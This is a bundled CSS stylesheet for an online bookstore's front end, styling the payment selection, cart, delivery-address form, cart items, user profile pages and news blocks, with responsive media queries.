.__radio_EU__61b11:checked {
  background-color: #FF7E00;
}

.__radio_EU__61b11:checked + .__select-item__61b11 {
  color: #FF7E00;
}

@media only screen and (max-width: 1180px) {
  .__pay__61b11 {
    display: block;
  }
  .__pay__right__61b11 {
    display: none;
  }
}

@media only screen and (max-width: 950px) {

  .__pay__right__61b11 {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__pay__right__61b11 > * {
    max-width: 380px;
  }
}

@media only screen and (max-width: 840px){
  .__i_PP__61b11 {
    background-image: url(/books-store/assets/PP.png?ea4166b02fecf5fa03d73df3015aa73e);
    width: 40px;
    height: 40px;
  }
  .__select-item__61b11 {
    justify-content: space-between;
  }
  .__select__61b11 {
    margin: 0 -3px;
  }
  .__select-item__61b11 {
    flex-wrap: wrap;
  }
  .__select__name__61b11 {
    display: none;
  }
  .__select-item-wrap__61b11 {
    min-width: inherit;
    padding: 0 3px;
  }
  .__select__right__61b11 > .__svg__61b11 {
    margin-left: 0;
  }
  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: none;
  }
}

@media only screen and (max-width: 580px){
  .__select__name__61b11 {
    width: 100%;
    text-align: center;
  }
  .__select__right__61b11 {
    margin-bottom: 0;
    width: 100%;
    text-align: left;
  }
  .__select-item-wrap__61b11 {
    margin-bottom: 42px;
    padding: 0 3px;
  }
}

@media only screen and (max-width: 480px){
  .__pay__61b11 {
    margin: 20px 0;
  }
  
  .__title__61b11 {
    margin-bottom: 19px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
  }

  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: inline-block;
  }

  .__pay__mobile-button__61b11 {
    width: 100%;
    padding: 13px 10px 14px;
  }

  .__pay__mobile-button__61b11:hover, .__pay__mobile-button__61b11:active {
    border-color: #FF7E00;
    background-color: #fff;
    color: #FF7E00;
  }
  
  .__mobile-button-wrap__61b11{
    display: block;
    width: -webkit-fill-available;
    width: -moz-available;
    position: fixed;
    bottom: 50px;
    z-index: 1000;
    padding: 20px 10px 20px;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 25%);
  }

  .__pay__item__61b11 {
    padding: 20px;
  }
  .__pay__item-cards__61b11 {
    display: none;
  }

}
.__wrap__1a7a1 {
  text-align: center;
}

.__text__1a7a1 {
  margin-bottom: 20px;
}

.__cart-wrap__5d6a3 {
  position: relative;
  min-height: 190px;
  margin: 50px 0 60px;
  color: #000;
}

.__modalTitle__5d6a3 {
  font-weight: 700;
}

.__cart-wrap__5d6a3 .__cartModal__5d6a3 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

.__cartModal__5d6a3 .__modalDialog__5d6a3 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__textarea__5d6a3 {
  border-color: rgb(223, 227, 229);
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  font-size: 16px;
}

.__order-wrap__5d6a3 {
  position: relative;
}

.__cart-row__5d6a3 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__5d6a3 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__5d6a3 div:first-child {
  margin-top: 0;
}

.__cart-col-left__5d6a3 {
  flex-grow: 2;
}

.__gpt-wrap__5d6a3 {
  margin: 0px -10px;
  overflow: hidden;
}

.__gpt__5d6a3 {
  margin: 40px 0;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3 {
  margin: 40px 10px;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3:first-child {
  margin-top: 0;
}

.__title__5d6a3 {
  margin: 20px auto;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  text-align: center;
  color: #000000;
}

.__confirm-txt__5d6a3 {
  margin: 2em 0;
  text-align: center;
  font-size: 13px;
}

.__confirm-txt__5d6a3 a {
  color: #000;
  border-bottom: 1px solid #000;
  transition: all 0.4s ease;
}

.__confirm-txt__5d6a3 a:hover {
  border-color: transparent;
}

.__cart_anchor_offset__5d6a3 {
  position: relative;
  top: -150px;
  display: block;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__5d6a3 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__5d6a3 {
    display: block;
    margin-bottom: 0;
    margin-top: 19px;
  }
  .__cart-col-left__5d6a3 {
    max-width: inherit;
  }
  .__cart-col-right__5d6a3 {
    display: none;
  }

  .__order-wrap__5d6a3 {
    margin: 0 -20px;
  }
}

@media (max-width: 840px) {
  .__cart_anchor_offset__5d6a3 {
    top: -70px;
  }

}

@media only screen and (min-width: 840px) and (max-height: 850px) {
  .__cart-wrap__5d6a3 .__cartModalWrap__5d6a3 {
    justify-content: flex-start;
  }
}
@media only screen and (max-width: 480px) {
  .__cart-wrap__5d6a3 {
    min-height: 160px;
    margin-top: 35px;
    margin-bottom: 40px;
  }

  .__title__5d6a3 {
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    letter-spacing: 2.5px;
    font-weight: normal;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 .__modalDialog__5d6a3 {
    padding: 30px 20px;
  }

  .__modalTitle__5d6a3 {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 {
    box-shadow: none;
    border-radius: 0;
  }
}


/* Empty Books */

.__emptyBooks__34ddd {
  padding-top: 50px;
  padding-bottom: 15px;
  border-top: 1px solid #dfe3e5;
}

/* Title */

.__title__34ddd {
  margin-top: 0;
}

/* Wrapper */

.__emptyBooksWrapper__34ddd {
  margin-top: 25px;
  justify-content: center;
}

@media (max-width: 480px) {
  .__emptyBooks__34ddd {
    padding-top: 35px;
    padding-bottom: 5px;
  }
}

.__fail-wrap__273ba {
  text-align: center;
}

.__fail-text__273ba {
  margin-bottom: 20px;
  color: #000;
  font-size: 18px;
}

.__loader__273ba {
  width: 207px;
  height: 162px;
  background-position: center;
  background-size: cover;
  background-image: url(/books-store/assets/loader.svg?64ab0dcd9ce22259a05fcf9fc89d2bb0);
}

.__onpayment__273ba {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.__btn__273ba {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 2.5px;
  padding: 13px 15px 14px;
  margin-top: 20px;
}

.__btn__273ba:hover, .__btn__273ba:active {
  border-color: #FF7E00;
  color: #FF7E00;
  background-color: transparent;
}

@media only screen and (max-width: 480px){
  .__onpayment__273ba {
    font-weight: normal;
    font-size: 16px;
  }

  .__btn__273ba {
    font-weight: normal;
    letter-spacing: 0;
    text-transform: initial;
    font-size: 18px;
    width: 100%;
    padding: 14px 10px 15px;
  }
}
.__pendingConfirm__61727 {
  position: fixed;
  z-index: 10;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(255,255,255,0.7);
}

.__txt__61727 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, 28px);
  color: #000;
  text-align: center;
}

.__suggestionsContainer__beef0 {
  position: absolute;
  z-index: 6;
  margin-top: -21px;
  border: 1px solid #ff7e00;
  border-top: 1px solid #dfe3e5;
  background-color: #ffffff;
  width: 100%;
  max-height: 150px;
  text-align: left;
  box-sizing: border-box;
  overflow-y: auto;
}

.__suggestion__beef0 {
  padding: 15px;
  font-size: 16px;
}

.__suggestion__beef0:not(:last-child) {
  border-bottom: 1px solid #dfe3e5;
}

.__suggestionHighlighted__beef0 {
  cursor: pointer;
  color: #ff7e00;
}

.__suggestionsContainer__beef0 {
  display: none;
}

.__suggestionsContainerOpen__beef0 {
  display: block;
}

.__suggestionsList__beef0 {
  margin: 0;
  padding-left: 0;
  list-style-type: none;
}

/* Modal */

.__modal__6aacf {
  width: 1000px;
}

/* Dialog */

.__modalDialog__6aacf {
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

/* Title */

.__modalTitle__6aacf {
  padding-right: 40px;
  padding-left: 40px;
  font-weight: 700;
}

@media (min-width: 1000px) {
  .__modal__6aacf {
    min-height: 776px;
  }
}

@media (max-width: 1000px) {
  .__modal__6aacf {
    width: 100vw;
  }
}

@media (max-width: 480px) {
  .__modalTitle__6aacf {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__modal__6aacf {
    box-shadow: none;
    border-radius: 0;
  }
}


.__autocomplete-option__c51ff {
  box-sizing: border-box;
  background-color: #fff;
  color: #666666;
  cursor: pointer;
  display: block;
  padding: 8px 10px;
  border: 1px solid #ccc;
  border-top-width: 0;
  border-bottom-width: 0;
}

.__autocomplete-option__c51ff:last-child {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  border-bottom-width: 1px;
}

.__autocomplete-option-selected__c51ff {
  background-color: #ebf5ff;
  color: #333;
}

.__modal-btn__c51ff {
  height: auto;
  text-transform: uppercase;
  margin-top: 10px;
  letter-spacing: 2px;
  font-weight: 700;
  padding-top: 14px;
  padding-bottom: 13px;
}

.__modal-btn__c51ff:hover, .__modal-btn__c51ff:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__form-input__c51ff.__input-error__c51ff, .__input-error__c51ff:focus {
  border-color: #F14C23;
}

.__form-input__c51ff {
  border-radius: 2px;
  height: 48px;
  font-size: 16px;
  border-color: #C1C3C4;
  padding: 0 15px;
}

.__formInputWrap__c51ff {
  margin-bottom: 20px;
}

.__form-input__c51ff::placeholder, .__form-input__c51ff ~ div {
  text-transform: capitalize;
  top: 8px;
}

.__form-input__c51ff:focus-visible {
  outline: none;
}

.__form-delivery-adress__c51ff .Select-control:hover {
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select .Select-control {
  border-color: #C1C3C4;
  height: 48px;
  padding-right: 10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .Select--single > .Select-control .Select-value {
  line-height: 47px;
  padding-left: 15px;
}

.__form-delivery-adress__c51ff .Select-placeholder {
  line-height: 47px;
  padding-left: 15px;
  text-transform: capitalize;
}
.__form-delivery-adress__c51ff .Select-input {
  padding-left: 15px;
}
.__form-delivery-adress__c51ff .Select-input > input {
  line-height: 36px;
}

.__form-delivery-adress__c51ff .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label, .__form-delivery-adress__c51ff .Select-option{
  color: #000;
}
.__form-delivery-adress__c51ff .Select-option {
  border-top: solid #DFE3E5 1px;
  padding: 15px 15px 14px;
}

.__form-delivery-adress__c51ff .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}

.__form-delivery-adress__c51ff .Select.is-open .Select-arrow-zone {
  transform: rotate(180deg);
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-selected {
  display: none;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__form-delivery-adress__c51ff .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__form-delivery-adress__c51ff .Select.is-focused .Select-control{
  border: solid 1px #FF7E00;
}

.__form-delivery-adress__c51ff .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #DFE3E5;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .city-not-found {
  font-size: 12px;
  margin-top: -10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .city-not-found-btn {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 12px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__form-delivery-adress__c51ff .city-not-found-btn:hover {
  text-decoration: none !important;
  background-color: transparent;
}

.__modalTxt__c51ff {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalText__c51ff a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalText__c51ff a:hover {
  text-decoration: none;
}

.__cartModal__c51ff .__modalDialog__c51ff {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__c51ff {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__c51ff:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

@media only screen and (max-width: 480px) {
  .__cartModal__c51ff .__modalDialog__c51ff {
    padding: 30px 20px;
  }
}

.__wrap__86f67 {
  position: relative;
  padding-bottom: 50px;
}

.__sticky__86f67 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 11;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__stickyInner__86f67 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__sticky__86f67 .__btn__86f67 {
  margin-top: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size: 14px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  letter-spacing: 2.5px;
}

.__stickyRight__86f67 {
  margin: 0 -10px;
  text-align: right;
}

.__stickyRight__86f67 .__selectedTxt__86f67,
.__stickyRight__86f67 .__btn__86f67 {
  margin-left: 10px;
  margin-right: 10px;
}

.__selectedTxt__86f67 {
  color: #ff7e00;
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  text-transform: uppercase;
}

@media only screen and (max-width: 715px) {
  .__sticky__86f67 {
    position: relative;
  }

  .__selectedTxt__86f67 {
    width: 100%;
    margin: 1em 0;
  }

  .__stickyInner__86f67 {
    display: block;
  }

  .__selectedTxt__86f67 {
    text-align: center;
  }

  .__sticky__86f67 .__btn__86f67 {
    width: 100%;
    margin: 10px 0;
  }

  .__stickyRight__86f67 {
    text-align: left;
    margin: 0;
  }
}

.__wrap__86f67 .__likes__86f67 {
  margin-bottom: 0;
}

.__wrap__86b19 {
  text-align: center;
  margin-bottom: 60px;
}

.__text__86b19 {
  margin-bottom: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__item__22165 {
  border-top: 1px solid #dfe3e5;
}

.__item__22165:first-child {
  border: none;
}

.__item__22165:after, .__item__22165:before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {}

.__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  flex-wrap: wrap;
}

.__cover__22165 {
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 180px;
  /* overflow: hidden; */
  flex-shrink: 0;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
}

.__del__22165 {
  position: absolute;
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
}

.__del__22165:hover {
  color: #000;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
}

.__book-title__22165 a {
  color: inherit;
}

.__form__22165 {}

.__form-span__22165 {
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_select__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  min-width: 160px;
  line-height: 1.5;
  margin-right: 10px;
}

.__price__22165 {
  margin-top: 2px;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 1.5;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {}

.__price__summ__22165 {}

.__price__summ_old__22165 {
  text-decoration: line-through;
  margin-right: 3px;
}

.__price__summ_old__22165~span {
  color: #F14C23;
}

.__ebookFormat__22165 {
  line-height: 1.5;
  word-break: break-word;
}

.__ebookFormat__22165 a {
  text-decoration: underline;
}

.__ebookFormat__22165 a:hover {
  text-decoration: none;
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }
}

@media only screen and (max-width: 500px) {
  .__item__content__22165 {}
}

@media only screen and (max-width: 1010px) {
  .__form-span_select__22165 {
    width: 160px;
  }
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
    min-width: inherit;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 25px;
    padding-right: 0;
  }

  .__format-name-label__22165 {
    position: absolute;
    left: 0px;
    top: 1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: normal;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 385px) {
  .__cover__22165 {
    width: 90px;
  }
}

.__cart-wrap__608a0 {
  margin: 40px 0;
  min-height: 200px;
  position: relative;
}

.__order-wrap__608a0 {
  position: relative;
}

.__cart-row__608a0 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__608a0 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__608a0 div:first-child {
  margin-top: 0;
}

.__cart-col-left__608a0 {
  flex-grow: 2;
}

.__gpt-wrap__608a0 {
  margin: 40px -10px;
  overflow: hidden;
}

.__gpt__608a0 {
  margin: 40px 0;
}

.__gpt-wrap__608a0 .__gpt__608a0 {
  margin: 40px 10px;
}

.__gpt-wrap__608a0 .__gpt__608a0:first-child {
  margin-top: 0;
}

.__title__608a0 {
  margin: 0 auto 40px;
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 20px auto;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__608a0 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__608a0 {
    display: block;
  }
  .__cart-col-left__608a0 {
    max-width: inherit;
  }
  .__cart-col-right__608a0 {
    margin-top: 20px;
    margin-left: 0;
  }
  .__order-wrap__608a0 {
    margin: 0 -20px;
  }
}

.__b-usercard_wrapper__f8d15 {
    display: flex;
    flex-direction: row-reverse;
}

.__b-usercard_main__f8d15 {
    flex-grow: 2;
    width: 65%;
    padding-left: 90px;
    box-sizing: border-box;
}

.__b-usercard_aside__f8d15 {
    /* flex: 1 0; */
    min-width: 280px;
    width: 25%;
}

@media only screen and (max-width:840px){
  .__b-usercard_wrapper__f8d15 {
    flex-wrap: wrap;
    flex-direction: row;
  }
  .__b-usercard_aside__f8d15 {
    margin-right: 0;
  }
  .__b-usercard_main__f8d15 {
    width: 100%;
    padding-left: 0;
  }
}

.__b-name_wrapper__42b96 {
  display: block;
  margin: 45px 0 30px;
}

.__b-name_header__42b96,
.__b-name_edit__42b96 {
  font: 700 40px/46px "PT Serif", serif;
  padding-bottom: 4px;
  word-wrap: break-word;
}

.__b-name_edit__42b96 {
  width: 100%;
  line-height: 0;
  padding: 0;
  margin: -4px 0 0;
  border: 0 none;
  border-bottom: 1px solid #b7b7b7;
  outline: 0 none;
  color: #b7b7b7;
  background: transparent;
}

.__b-name_edit__42b96::placeholder {
  color: #c2c2c2;
}

.__b-name_header__42b96 {
  border-bottom: 1px solid transparent;
  padding-bottom: 30px;
}

.__b-name_label__42b96 {
  display: block;
  height: 26px;
  font: 16px/24px "PT Sans", sans-serif;
}

@media only screen and (max-width: 840px){
  .__b-name_wrapper__42b96 {
    margin: 30px 0 15px;
  }
  .__b-name_header__42b96,
  .__b-name_edit__42b96 {
    font: 700 24px/1 "PT Serif", serif;
    padding-bottom: 4px;
  }
}


.__b-info_wrapper__5f0ee {

}

.__b-info_paragraph__5f0ee {
  position: relative;
  margin: 0;
  padding: 15px 0 30px;
}

.__b-info_paragraph__empty__5f0ee {
  display: none;
}
.__link__8ff21 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  display: inline-block;
}

.__b-books_wrapper__06bf0 {
  margin: 50px 0;
}

.__b-books_caption__06bf0 {
  margin: 50px 0 25px;
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
}

.__b-books_list__06bf0 {
  margin: 0 -10px -30px;
}

.__b-books_item__06bf0 {
  display: inline-block;
  vertical-align: top;
  width: 130px;
  margin: 0 10px 40px;
  color: #000;
  position: relative;
}

.__b-book_item_caption__06bf0 {
  display: block;
  margin: 15px 0 10px;
  font: 16px/22px "PT Sans", sans-serif;
  overflow: hidden;
  height: 44px;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__stars_place__06bf0 {
  min-height: 25px;
  font-size: 14px;
}

.__btn_place__06bf0 {
  margin-top: 1em;
}

.__getMoreBooks__06bf0 {
  margin-left: 10px;
  margin-bottom: 15px;
}

.__getMoreBooks__btn__06bf0 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 840px){
  .__b-books_wrapper__06bf0 {
    margin: 20px 0;
  }
}

.__b-picture_wrapper__57dbd {
  margin-top: 50px;
  position: relative;
  padding-bottom: 100%;
  background: 50% 50%/cover #eef2f3;
  width: 280px;
}

.__b-picture_wrapper__57dbd::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity .2s linear;
  background: linear-gradient(
    0deg,
    rgba(51,51,51,.6) 0%,
    rgba(51,51,51,.05) 58%,
    rgba(51,51,51,0) 60%
  );
  content: '';
}

.__b-picture_wrapper__editor__57dbd::before {
  opacity: 1;
}

.__b-picture_editor__57dbd {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto 20px;
  max-width: 90%;
  width: 135px;
  text-align: center;

}

.__b-picture_button__57dbd {
  width: 100%;
  margin-top: 10px;
  font: 700 14px/1 "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: #fff;
  border-color: #fff;
  background: transparent;
}

.__empty__57dbd {
  background-image: url(/books-store/assets/cover.png?85a07133c7710ee36d7c30f44bedbd8d);
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}


.__b-about__34bd5 {
  margin: 50px 0;
}

.__b-about_header__34bd5 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}


.__b-thanks__59fd3 {
  margin: 50px 0;
}

.__b-thanks_header__59fd3 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}

.__b-thanks_person_list__59fd3 {
  margin: 0 -10px;
}

.__b-thanks_person__59fd3 {
  position: relative;
  display: inline-block;
  margin: 10px;
  width: 55px;
  height: 55px;
  background: #eef2f3 50% 50%/cover;
  border-radius: 50%;
}

.__b-thanks_person_remove__59fd3,
.__b-thanks_person_remove__59fd3:hover,
.__b-thanks_person_remove__59fd3:focus,
.__b-thanks_person_remove__59fd3:active {
  position: absolute;
  top: -10px;
  right: -10px;
  width: 15px;
  height: 15px;
  color: #b7b7b7;
}

.__b-thanks_person_remove__59fd3:hover {
  color: #f00;
}

.__b-thanks_person_remove__59fd3::before,
.__b-thanks_person_remove__59fd3::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1,-1,1,1,0,0);
}

.__b-thanks_person_remove__59fd3::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-thanks_person_remove__59fd3::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-thanks_person_add__59fd3,
.__b-thanks_person_add__59fd3:hover,
.__b-thanks_person_add__59fd3:focus,
.__b-thanks_person_add__59fd3:active {
  position: relative;
  display: inline-block;
  width: 55px;
  height: 55px;
  margin: 10px 0 10px 20px;
  background: #eef2f3;
  border: 1px dashed #c2c4c5;
  color: #c1c3c4;
  border-radius: 50%;
  box-sizing: border-box;
}

.__b-thanks_person_add__59fd3:hover {
  color: #ff7e00;
}

.__b-thanks_person_add__59fd3::before,
.__b-thanks_person_add__59fd3::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  content: '';
}

.__b-thanks_person_add__59fd3::before {
  border-left: 1px solid;
  width: 0;
  height: 17px;
}

.__b-thanks_person_add__59fd3::after {
  border-top: 1px solid;
  height: 0;
  width: 17px;
}
.__b-news__72b03 {
  margin: 30px -10px 30px;
  column-width: 250px;
  column-gap: 0;
}

.__b-news_title__72b03 {
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
  text-align: center;
  margin: 50px auto 30px;
}

.__b-news_add-news_wrapper__72b03 {
  padding: 10px;
}

.__b-news_add-news__72b03 {
  display: block;
  width: 100%;
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
}

.__b-news_more-news__72b03 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

.__b-news_item__72b03 {
  display: inline-block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}

.__b-news_item_inner__72b03 {
  background: #fff;
  position: relative;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}

.__b-news_item_tools__72b03 {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 7px;
}

.__b-news_item_tools_edit__72b03 {
  background: #f00;
  width: 16px;
  height: 16px;
}

.__b-news_item_tools_remove__72b03 {
  position: relative;
  width: 16px;
  height: 16px;
  margin-left: 10px;
  color: #fff;
  cursor: pointer;
}

.__b-news_item_tools_remove__review__72b03 {
  color: #b7b7b7;
}

.__b-news_item_tools_remove_dark__72b03 {
  color: #ccc;
}

.__b-news_item_tools_remove__72b03:hover {
  color: #f00;
}

.__b-news_item_tools_remove__72b03::before, .__b-news_item_tools_remove__72b03::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__b-news_item_tools_remove__72b03::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-news_item_tools_remove__72b03::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-news_item_restore__72b03 {
  padding: 20px;
  color: #ff7e00;
}

.__b-news_item_restore_button__72b03:hover {
  text-decoration: underline;
}

